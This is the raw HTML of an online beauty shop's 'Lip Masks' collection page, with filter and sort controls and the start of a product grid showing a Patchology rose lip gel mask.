  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p></p><p>Start here, we hope you find something great:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections/new"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--17398111666417__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-custom
    collection-banner--text-center
    collection-banner--text-mobile-center
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--17398111666417__banner"
  data-section-type="collection-banner"
  data-handle="lip-masks"
  style="
    --custom-height: 100vh;
    --custom-height-mobile: 100vh;
    --text-horizontal-position: center;
    --text-vertical-position: center;
    --text-horizontal-position-mobile: center;
    --text-vertical-position-mobile: center;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.3;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">Lip Masks</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            Lip Masks
          </h1><div class="collection-banner__text-container-text rte ff-body section-blocks__text">
              <p><meta charset="utf-8"><meta charset="utf-8">Kiss dry, flaky lips goodbye with Taryn x Philip's pampering lip mask collection! Explore our collection of nourishing lip masks, gentle exfoliators, and hydrating lip balms for the perfect lip care routine.</p>
<!---->
            </div></div>
      </div>
    </div>
    
  </div>
</header>


</div><div id="shopify-section-template--17398111666417__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--17398111666417__product-grid"
  data-section-type="collection"
  data-pagination-type="paginated"
  data-collection-item-count="7"
  data-collection-items-per-page="16"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-paginated
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__inner"><script type="application/json" data-tags>
        
          [{ "label": "beauty", "handle": "beauty" },{ "label": "eye gels", "handle": "eye-gels" },{ "label": "face mask", "handle": "face-mask" },{ "label": "facial mask", "handle": "facial-mask" },{ "label": "gift  valentines", "handle": "gift-valentines" },{ "label": "gift set", "handle": "gift-set" },{ "label": "kit", "handle": "kit" },{ "label": "kits", "handle": "kits" },{ "label": "LAPCOS", "handle": "lapcos" },{ "label": "lip", "handle": "lip" },{ "label": "lip mask", "handle": "lip-mask" },{ "label": "Patchology", "handle": "patchology" },{ "label": "POP Beauty", "handle": "pop-beauty" },{ "label": "SF Glow", "handle": "sf-glow" },{ "label": "sheet mask", "handle": "sheet-mask" },{ "label": "skincare", "handle": "skincare" },{ "label": "travel", "handle": "travel" },{ "label": "valentine", "handle": "valentine" },{ "label": "valentines", "handle": "valentines" }]
        
      </script>

      
        <div class="collection__container">
          <div class="collection__content">
            <form
  class="
    filter-bar
    
    filter-bar--sticky
    
    animation--filter-bar
  "
  data-filter-form
  data-filter-bar
><div class="filter-bar__inner"><button
          type="button"
          class="filter-bar__button filter-bar__button--filters"
          data-dropdown-toggle="filter-bar-filters"
          data-filter-location="filter_bar"
          aria-expanded="false"
            aria-controls="filter-bar-filters"
        >
          <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


          <span class="filter-bar__button-text">
              Filter
</span><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

</button><p class="filter-bar__results-count fs-body-75" data-results-count>
          7 Results

        </p><div class="filter-bar__sort-group" data-filter-group><button
            type="button"
            class="filter-bar__button filter-bar__button--sort"
            data-filter-group-label
            data-dropdown-toggle="filter-bar-sort"
            aria-expanded="false"
            aria-controls="filter-bar-sort"
          >
            <span data-sort-label>Sort: Best selling</span>
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </button>

          <div
            id="filter-bar-sort"
            class="filter-group__values"
            data-dropdown="filter-bar-sort"
            aria-hidden="true"
          >
            <ul class="filter-group__list filter-group__list--sort"><li class="filter-item">
                  <label data-sort for="filter-featured" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                        checked
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div></div><div
        id="filter-bar-filters"
        class="filter-bar__filters"
        data-filter-bar-filters
        data-dropdown="filter-bar-filters"
        aria-hidden="true"
        style="display: none"
      >
        <div class="filter-bar__filters-inner" data-filter-bar-filters-inner><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Availability"
                aria-expanded="false"
                aria-controls="availability"
              >
                Availability
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="availability"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Availability"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Availability">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list "
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(7)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content filter-item__content--disabled"
    for="filter--filter.v.availability--Out%20of%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--top-bar"
      

        disabled
      
    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(0)</span></div>
  </label>
</li>
</ul></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Price"
                aria-expanded="false"
                aria-controls="price"
              >
                Price
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="price"
                class="filter-group__values"
                data-filter-type="price_range"
                data-dropdown="Price"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Price">
                  <span class="filter-group__values-active-values fs-body-50">The highest price is $22.00
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><div class="filter-drawer__price-range" data-price-range>
                      <div class="filter-drawer__price-range-input-wrapper">
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-min-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.gte"
                            id="filter-bar-Price-filter.v.price.gte"type="number"
                            placeholder="0"
                            min="0"
                            max="22"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.gte"
                          >From</label>
                        </div>
                        <span class="filter-drawer__price-range-separator">&ndash;</span>
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-max-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.lte"
                            id="filter-bar-Price-filter.v.price.lte"type="number"
                            placeholder="22"
                            min="0"
                            max="22"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.lte"
                          >To</label>
                        </div>
                      </div>

                      <div class="filter-drawer__slider" data-range-slider></div>
                    </div></div>
            </div></div>
      </div><div class="filter-bar__active-filters"><div class="active-filters" data-active-filters>


<a
    href="/collections/lip-masks"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div></form>

<div class="filter-bar__wash"></div>


            <div
  class="
    mobile-filters
    active
    mobile-filters--sticky
    mobile-filters--has-grid
    show
    animation--mobile-filters
  "
  data-mobile-filters
><div class="mobile-filters__group" data-group="Filter">
      <button
        type="button"
        class="mobile-filters__button"
        data-mobile-filters-toggle
        data-filter-drawer-target="__tags"
        data-tags-dropdown
      >
        <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


        Filter
</button>
    </div><div class="mobile-filters__group" data-group="">
      <button type="button" class="mobile-filters__button" data-filter-drawer-target="__sort" data-sort-dropdown>
        <span class="icon icon-new icon-sort ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m7.296 4.227-.48-.48-.48.48L2.75 7.814l-.48.48.96.96.48-.48 2.427-2.428V19.309h1.358V6.346l2.428 2.428.48.48.96-.96-.48-.48-3.587-3.587zm10.367 15.546-.48.48-.48-.48-3.586-3.586-.48-.48.96-.96.48.48 2.427 2.427V4.691h1.358v12.963l2.428-2.427.48-.48.96.96-.48.48-3.587 3.586z" fill="currentColor"/></svg>
</span>


        Sort
      </button>
    </div></div>


            <div class="collection__main-area"><div class="collection__window">
                <div class="collection__loading" data-loading><div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>
</div>

                <div
                  id="root"
                  class="animation--collection-items"
                  data-partial
                  data-collection-products-count="7"
                >
                  <div
                    class="
                      collection__products
                      collection__infinite-container
                      
                    "
                  >
                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/lip-masks/products/patchology-rose-lip-gel-mask" aria-label="Patchology Rose Lip Gel Mask - Single"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    










<img
  alt=" Patchology Serve Chilled Rosé Lips Hydrating Lip Gels" 
  class="image__img" 
  loading="lazy" 
  width="659" 
  height="720" 
  src="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?v=1758066496&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=225&v=1758066496&width=150 150w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=300&v=1758066496&width=200 200w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=360&v=1758066496&width=240 240w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=420&v=1758066496&width=280 280w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=450&v=1758066496&width=300 300w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=540&v=1758066496&width=360 360w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=600&v=1758066496&width=400 400w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?crop=center&height=675&v=1758066496&width=450 450w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="patchliprose patchology rose lip gel mask single" 
  class="image__img" 
  loading="lazy" 
  width="443" 
  height="581" 
